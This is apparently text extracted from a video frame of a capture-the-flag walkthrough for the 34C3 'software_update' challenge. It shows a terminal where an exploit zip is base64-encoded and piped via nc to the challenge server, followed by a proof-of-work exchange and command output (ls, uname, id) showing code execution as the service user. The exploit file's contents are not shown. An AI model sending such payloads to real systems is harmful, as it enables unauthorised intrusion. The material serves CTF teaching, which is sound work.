 ⌘1
⌘2
liveoverflow@redstar-os ~/ctf/34c3ctf/software_update ±master⚡ » (cat - ; cat sw_update_exploit.zip| base6
4; cat -) | nc 35.198.64.68 2023
======================================
Proof of work code & solver can be found at https://34c3ctf.ccc.ac/uploads/pow.py
You may run the following to solve:
./pow.py 8388608_tD1q9QpDIU
======================================
Proof of work challenge: 8388608_tD1q9QpDIU
Your response? 2757972
Welcome to SuperSecureRouter Ltd.'s super secure router Telnet interface!
You can upload a software update here.
total 16
drwx------ 3 software_update software_update 4096 Jan  1 22:40 .
drwxrwxrwt 3 root            root            4096 Jan  1 22:40 ..
-rw-r--r-- 1 software_update software_update  512 Jan  1 22:40 signature.bin
drwxr-xr-x 3 software_update software_update 4096 Jan  1 22:40 signed_data
Linux 1a67745d445d 4.13.0-21-generic #24-Ubuntu SMP Mon Dec 18 17:29:16 UTC 2017 x86_64 x86_64 x86_64 GNU/
Linux
id
uid=1000(software_update) gid=1000(software_update) groups=1000(software_update)
ls